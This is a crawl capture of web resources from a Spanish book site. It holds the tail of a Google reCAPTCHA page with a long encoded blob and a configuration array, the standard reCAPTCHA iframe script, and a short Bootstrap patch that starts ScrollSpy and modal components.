4]/CoHrDhx7DtsK/w5HDhsOAwpd4w5MKegHDgRXCtknChU3Dv8OHw5B0EsKrwpRRZ8KIE8ObBMOFwoHCp8K/w4EMwqtIw5nCmigxw4s4wq/DjTZ4a8OtfsOZw6LDkMOKfSo5wrbDnQJmUShrZwXDsMKzccKEbDExQsK1asKuwrfCj8O1wpPDhsK9TGjCmsOyc8OEw4rDu8OuWWnDtUQsw7XCjMKraCTCk8OEw57DgiLDgsO5K8OtbcOWMsKqw7/DmcK5eMOwwoVuw7N/JcOow4FiwrYQek1mwqR0w5jDlcONwpUvwozCscKQwqZew5/CuCXDrcOKwozDgU07RcKMw5LDpV9mw4JRUMOVw4oOC8KEEnZ8w45IPMO/PRUEw5oyw6dywqtdRhRkOETDjMOSWjrCqx1yw6fDkcKIw5LDtEbDuXjCh8Klw6Mnw6/DgC9ICcO7w68Mw7PCuTfCiTDDpsOvw4bChzDDkMOFw4TDu3PDq8K3wqvCjMKkwpnDs0EGRMOVw5gmw4LCocOfQjTDscOGeFzCrQfDnT9xwoTDvB7Cr1XCrsKWTXPCosODwoI2QsKdSjwPZ1fDq3sFw78AGi/[base64]/L8K1AknDn8KQw5QvaiDCj1oKw77DrMKNWsOLOwbDhSkow71cwqYuKsOFB8O2w7rDlsOlwpN4OQZ9d1LDpgvDvQ3Dh8OPw7cDcsKPwqjDsSY1GHfDnBHDgMKUw53Dlis/[base64]/w6pAwrHCkGo6w5NJwrhMw4DDmxVwLAtmHcKPU8KpG8KTVVMhZcO0woTCl8O1woUwOcK6ZMKNw7/DssOyd8Osw5XDiiF0AMKWdGE1UsKwwrx0eC7DkcKrwq5ybmBJwopVbsOFw5RZZMO6wrzDg3ouQlIew5Akwr4TCkoHWcOHIsKHKhbDncOrwo/[base64]/DrsKZwrpAwos3wq7CgMORY8O/[base64]/[base64]/Donx8wpFiwoBLHAjCpcO7w53Cp8OrasOzQ3PCqMOsOhgew4ZdWBvDkCnCp3srScOqSVLDhkzCncKpw47CusKRLDUlw7bDkcO/wolTw54bw4/Dhi7Do8K8w6pvw7Fjw4xKw4V2EMKxSlLDuMOyw7HDmsOeNsOew6fDoUFRQcOMWyzDg1VkBMKfHMOFwqUGeG0Iw5Rsw5nDjMO/[base64]/w4HDmMKaw4PClUw7wqbCtGAbFl7CrHfDn3PCl8OZRwnCrcKWEgkAw7nClMKfwpZuVcOUw5Evw4Zdwqw3D3pJY8K0woZuwqLChVPDicK/LynDtRnDvcKdwqJLQwxIGQLDucORL8K6fsKKScKfwoY7wp3CscO3d8OJw4NfCsKNR1LDthIawrnCicOPwpo+w6bDvMO7wqFeQMOdVMK2LMOnbMOAVgbDpi5/wqRYw7nDgg1FwpfClsO6wpPCsk5XDcOZw5gDVEQpw5Q6w499DcK8RMKKw7/DsQEGYMKfOmHCi0Uww6NrH1bCusK0w64UwqfCosKcKFgIwohHdhVswoxdIcOZwqFCXMOvwqbCrGhpwp3DkMObw7YCeRJoY8OJSxB+wpF1aMKvw5bCu8OWw7g6wq/Cg0NdwpJ2wr10cjwqFcOeLk/[base64]/CgHkcwp3DlsOKw7PDvgTDoHBeIUVCR8KTw6oOEMOYw7tQwpNWK8KjwojDiMOXw7oQw4zDmyJyDgnCicOHw4F7bcKrwqfDv8KRw67DhTELw5I7GBEqH2wEwpopwrVXwpAFI8KBNsK7wr/Dv0QaFMOFw7zDvcOBFGcIw43CmVjDgVvDkzjDpMKiQQweIMOcV8K1w6RCw5rCgnrCoMK4w6zCusO9w7giW2xqX8OJZCPCs8KhATcpw509wpPDr8OVw53CscOFw5vCmzFkwqvCksO5wpcYwpHDmhoywp/DmMK3w4RawrZNF8KTI8KVw7fDiBwnSHFIw43Dl8KzwrzCmmvDlm/CpjTChnPCoizDoURbw6QnVWLCsMKKw7PCmcO9wohsBBPDicKbw5fDoGpfOcKvwpnCvzkAwph3GlQvwoAjFWPDtWV3w5o1Kk5TwpDChn0jwqcYIMK5LkfDgUfCqcKOw4/CksKEKMKowqs+w6LCn8KzwqRQE8OewobDmMK/[base64]/CiwtCw7N9wrUJw5nCvjrDo2VaalB3LsKxwoknRsOEw7LDmG/DhcOdw6tvSMK6Sn/[base64]/Dsx3Dm35Cw6DCuwIrwrHCkMOfZcO2Q8O2wp3Cs25RTwbDnih3wophUBPCvy9NwrXCpsKRP0cZwq4fw6lZwpoPw7gaNMORQMObwpQnwpAcSzXDrlc5C8ObwobCiGBcwp46woLDuMOeA8O/F8OCBVgQwpE0wpTCsMOBf8KbBEZ7OsO9QjXDvBHCrWHDqcKdbcOqw5ozGMO2w4jDq2gcwqnDrMOcRMK8wrbCmS/DkVB1wosLw6Uxwp9LwrcQw79TVMKaTsKHw7fDj8OCIMKnEwnDhAUbA8Oqw6vDnsOXw7t2U8OmQsOnwqTCvMKeaW17w6/Ci1/Do8KCAMOOwpjDujbDtT4oQsONG39iJcOrw5dxw5Yiw4jCi8OYOAZpw4jCtXPCusKQcTkhw43CsD3CrcOswrLDqXnCnDQ/SG3DuS0uLsK6wrjDiTHDh8O8WgjDrBNDCWFyb8K6bk3Cu8ObwpBEwqAMwrpQCMKKwr/Dq8Ojw7/Dh1PCpU4/IMKaC8ODCiPChcO+TR0DQsOYTGVpPT7ClsOSwrDCsXzDtsKWw7Aow7gWwrICwoYnCnTChcOCNcK2OsOWJMKCZcKJwrwYw4xwbR8fV1AYwoLDkE3DrkBawoHCj8OGbT8hGhTDm8K3LRZSHcKWAhvChcK6NwUHwrhGwr/CscO0VUfCr2zDlsK6woDCg8K/NTXCi0rCq0/CusO7BnbCigMhDhbCrBo+w6LDisOLeT7DizJ7w53CosKgw4PCvcK6IlZAeRU0AcKHwptbBMOvAUhUw5AFw47CphzDn8Okw7crY0x8woZbw6h8w7bCmAbCgcKnw4QAw7Nyw5vDuXYDZ2LCinvCikR/ETMyacKrwq5NRsO4wpLCs8KVS8Owwo/Cm8KpMhMNDCLDjMOww6ojURjDp3YaCQo9MsOpJDPCi8Kxw5QeXTdeMTnDoMK4PsOcI8KWwpLDvcKgH2zDuV7Dmz8Nw7bDm8OUXFnCow4oT3nCmQYtw7UCP8OPHx/DnzTDucKcfj4tH3jCmhoow7oDewxxw4xzwosUVUrDi8OfwrvCt0wCZMOUZMKBDMKyd0wASsK0DsKMw6MAw67Dt2BRchfDnxo/[base64]/DssKOw5rDrhEeMsKnw7rDj8KoDMOTwqAGw7PDm8Ozw7fDrMO0woHDsMKEGhErAx4iw79JDsOPKMKedyFwfBtzw7LDlcOswrlVw7TDlBANwqM0wojCkg/CtC5Mwo/Dow7CoMKudCZeYTDDo8KufsOTwqkhMsKKwqbCu3PCtcKSBcOfPGfDiRUuwqPCpi3CtR0yc8KywpzDsSXClsKpJ8KiVlQEd8OEw40FJhzCqgrCtClEGsObCcOPw4rDkxjDlMKcW2LDrXXCmk83JMKJw5/Dg1vDmzTChAnDtFfDiz3CvSBSEhnCuMKkBsOSwrrCm8OjQh0dwqbDnMOOwqQpXDcSNsKAwpJlM8Kjw65gw6jCsMKFPGAjwpnChzwcw4DDtEJDwqMQwpVBR2jCpcODw5bCi8KSTw3Cv0DCmcKxJMO1wo1bWDLCknvDkhUHG8KkwrR8EcOTaADClk/CrR9Lw4sRKSnDtsOywoEawoHClnPCkEcsByFKacOrACZZw5tfBcKFw4Fuwr0Kcy80wp9Tw5TDicKbNcKAw4XDpRjDoh5/dGXDksOzCClswojCgxPCrMOSwoMDEmzDtcOcOT7CgsOrSCkDa8OvLMO3w4RSGGLDjMOEwq3DsA7CkMKtRcK/ZMKneMOffDYGA8KJwqvDkmgowo1KH2vDsTLDmyjCpcOQHwZBw4vDqcOcw6rCqMOlwrs4wpEYw7YBw5xBwqwfwpvDscKKw6Egwro4b1PCucKDwpM6wqN+w5VGNcOuNsKzw4zCicOBw7EaGlHDoMOWw6PCvijDhcK+wr3CksOFwod/DsOGGsO3McOXY8OwwrRsfsKPbS8AwofDgjEdwpp3wqbChEHDqcOtUcOHRAHDgcKpw6HDoQ9wwqc/Nz4lw60bXMK1O8OAw501Mg54wqEYGgPDp297acOFcwkvbMKdwpPCtBhlXcKlSMKpX8OmD2LDmkTDgMOVwoLCmMKWw7LDlsOXcsKrwrkpX8Khw6kDwrnChiUQwq9rw7PDkA/DkSs3AMKUC8OQWjxuwoMMQ8KICcOEUgVwEWPDoh/ClHfCnAzCosO9asOVw43DpwNjwoUwQ8KRFBrCoMOOwoZUTn1Uw5YCw61Td8OswqsSL2XDlx1nwrIywoh+bjwSw6fCkMKRBHXCpXrClMOIWcKuDsKYPxBWf8Klw4/CncKUwpVtXsKZw7RNKSgcYTzDnsKKwrdFwrA1K8KrwrQbFF5/JADDgiZ/[base64]/Dly01woZsw4HCtcKDMsKyUcOrMBd8w7FvT8O8IXAGwpDDgRzDumhWwrp7KR/DlMKDZDVhAUPDhsOLwpoFFMKGw4rCn8Oew4LDizg4WW3CsMK8wpfDt2ULwpHDi8O4woJ0wo3DiMKdw6DChcK+YWoxw7jCtmbDoVwewrnChMK/wq4IL8K/w6tUOsKcwos5NsKIwr7Cp8OxVMKlX8Ozw7rCh1/CvMKtw6gNdMKPBcKweMOyw5rCqcOTMcOCfBXDpD0jw7hZw5HDqMOiHsO1HcOtGsOtEWgdWAPCqhPCjsKbBCthw6k1w6nDrk1/[base64]/woRnwrRTwo1ZwprDvkRUwrNTZSTCg3U1wrjCh8OoSCNCendNBGDDtMOaw67DniBMwrQlDRFbJFJEwq4LcVR5B28LVF/CqzFfwqjDhC/CpcOqw5zCoXlWI0sjwqvDhXrCocOVw7tDw6Ufw43DkMKVwq4EWBrCvMKmwo0/w4RUwqXCqsKow73DhXNpKz53wq4FFGsMQSPDvcK4woh2UWJ5fFB8w73CnFPDmTjDsjTCrHrDi8KpHy8Lw4/DhxBww7zCmcOsHyzDmcOvSsKrw4hPecKzw4xhagPDolLDjGHCjmpTwqhjw5N7XsKzw4UWwoobAjlFw7fCii/[base64]/w7YAfsKMJcOKw6DCn1pjwoseFWLCpEbClcKkw6zDrnQuXwbDu8OAw50Qw6nCjcKKw5PDoSHDrwx3FhoHL8Ogw7ltRMKbwoDDlcKgecO8McKmwol+wprDoXfDtsKvbikvHSnDssKrKsKcwo7DvsOIRC/[base64]/w7nCpXc3PsO5w4bCkSA2w5sEw7jDjhczw6EyUgF4WMOPwqhww7ISw6YzPnlQw64wwoMdSWYqHsOhw6rDnUV2w4dBThESd3PDlMKuw64IRMOzMcOpAcO3OMKiwoPCohgJw53CssK7NcKxw69gTsOfaxtOLENMwrhAwrpGfsOHJl/DqSBQKMOrwp3DvMKhw4YjLCrDmsKsTXVqLcO4w6fCu8Ktw6HCncONwrHDksKCw6LDn2kwacKvwpxoYAQQwr/DlyLDrMKEw7LDnsOLFcOTwr7Cs8OgwpnCiz88wqEmcsOSw7R/wqxFw5DDvcO/DFLCiFrChiFzwpsVF8OUwpvDv8KlS8Olw47CssKnw7BTTiTDjsKnwqbCk8OjfnPDinZfwqzDvgwMw5vCgnHCk1NJXQcgWsOUFmFIYhXDm3rCucOXwoTCq8OiVm3CnU3DoyBjcXfClcOSw70Gw5lhwq4qwp4rakXCqGjDlsO2YcO/[base64]/[base64]/[base64]/CgVLCosKzWx5qKjvCmWzDqcOMFsOlSkPCq8KWPV4TAcO4UVDCisKNEMOUwrZyT2FEw5nDmcKvwrzDjFsxwoLCtsKSNcK7LsOSXz7DmkxoWnjDn2rCslrDtwMMwqxNHMORw5N4A8OKVcKaL8OSwpxmHx3DuMK2w457fsO5wqBMwp/Cki5qwp3DiTNZc18HDyTCrcKgw7ZVwovDg8O/[base64]/Cvi5gaMOOfWHCmcOxF8KsfcO4w5NPw4tEAsOaIcKhLsOFw5jDjsO1w4nChcOiGjfCjsOowoAuw5/Dl3Jdwr96w6/DjQccwrnDv309wqDDrcKLESwfGsKzw4pRKl/Di3vDgMKhwpVkwpbCpHvDpsKOwponcwMFwrsqw6fCo8KZXsK6wqzDiMKQw7Qcw7LDk8OawqsyCsKgwpwpw7XCjEcjHR8+w7/DknYDwq/CjMKRFsOlwqgbMsOwesOPwqgvwoHCpcOkw7PDpwDDkgLDrTbDvjnCm8OaCWXDscOHw7lSWEjDih/CvGfDkxvDpi8jwqbCgcKRJnoYwrcsw7/DkcOSw4Q9CcO+dMK5wpRFw5w8VMOnw6rCusOuwoNFeMO1HA/[base64]/[base64]/[base64]/w4wcw77DqMKwwrVJCnjCqz/DoMK+wpN7wr5UwofClgBZWMOAOT99w4PCkVTDpMORw6pMwqXDusKyI1psXcOCwoLDvsKOPcOEwqNiw4cxw6lyNMOqwrLCvcOQw47CvsOfwp81EsODGkrCoQJHwpE5w7pKK8KcACRnECjDqMKSDSJYAX1QwoMHwp7ChBXChHBKw7w/F8O3eMK3wpVlXcKBTUEgwq3CoMKBTsKqwonCtWt0J8Kow53DmcO4ZGzCpcO/VsOmwrzCjsKbJsObdsOxworDiFYGw40Bwq/CumBDScKASilPw7zCnwXCnMOka8O/[base64]/DrcO/w5jDucKww4TDvsK+w6t1GsKkw5MqwrTCq8KIH2IIw57Dn8K4woTCpMK4XMKWw6oQM0Nnw5tLwq9RP3Vxw64/DcKvw7kLTjfDohxwaSLCmsKLw6bDoMOpwoZjMEfCsVTCq2DDqcO7LXXDgw/[base64]/Ck18qw5jDrTAtwqTDgcONw5TCkCfDhcKOw4dkwoXDmsOkw4Quw41JwrXDnRfCnsOkGksTZMK3LQs9NMOHwp/DlsO4w43Cg8KSw6XCqsK+d0LDicOCw5jDhcOeZEUbw5ZnagdeOcOiC8O6QcOrwpV5w755OTQLw43DpW5TwoAPw67CqAw5w4/[base64]/w7xJw4oPwowhw60XUsKpw7bCocK0wonDnsOhAEPDtEDDvU/ChTILwo/DpDF/[base64]/[base64]/wqoYw5TCtG7Dh17Cq38YwqnDm1ZRw6FoMkXCkQjDoMOnM8OuHCs/VMOMOcO5FhDDsTvCqcOUSz7DkcKYwq3CnRNUA8OGUsKww7ZpWcKOwqzCpSM2w6bCusOFJCHDlSrCpcOJw6XDsx/DlGkeU8KIHBbDl2LCnsOJw4QsT8KtQSIEZsKLw63DhCzDnMK6KMKDw6nDr8Kvwp0iQB/Co0LDsw4Pw6V9wp7DlMK/wqfCncKRw43DgChzXcOwV0o1YmLDnHg6wrHDu1TCiG7CgsO7wqZKw7ocP8KieMKZRMKEw5k6YAjDnMKCw7N5fsOIRxTCvMKcwrTDnsOLCiDCoDtdd8Kfw4HDhH/Ci18\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q+6MsiuFkTkjtCPRtmX4zJzK7TkifcIiHrcyq5b/qaI\\u003d\x22,1,0,null,1,1768613081916,0,0,[40,43,73,36],null,[44,27],\x22RC-54lx8YcCKFrdzQ\x22,null,null,null,null,null,\x220dAFcWeA783A3Zvsu-JpGxohgpmgqzmckq_K45JXnTPq6MQwoFsHeWxiDVyhymnlEq3SzW5e-iCwn5ZaG19nrhMLE6VkmGe4zhiw\x22,1768695881752]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="38xEU3uJo-pnjkOA5_1bmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609486525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/web/public/js/bootstrap-patch.js
body_size: 367
content:
document.addEventListener('DOMContentLoaded', function() {
    // Parche para evitar errores de ScrollSpy y Modals
    if (typeof bootstrap !== 'undefined') {
        // Opcional: inicializar ScrollSpy si ya tienes elementos
        var scrollElements = document.querySelectorAll('[data-bs-spy="scroll"]');
        scrollElements.forEach(function(el) {
            try {
                new bootstrap.ScrollSpy(el);
            } catch(e) {
                console.warn('ScrollSpy inicialización ignorada:', e);
            }
        });

        // Opcional: inicializar modales si hay alguno activo
        var modals = document.querySelectorAll('.modal');
        modals.forEach(function(el) {
            try {
                new bootstrap.Modal(el);
            } catch(e) {
                console.warn('Modal inicialización ignorada:', e);
            }
        });
    }
});
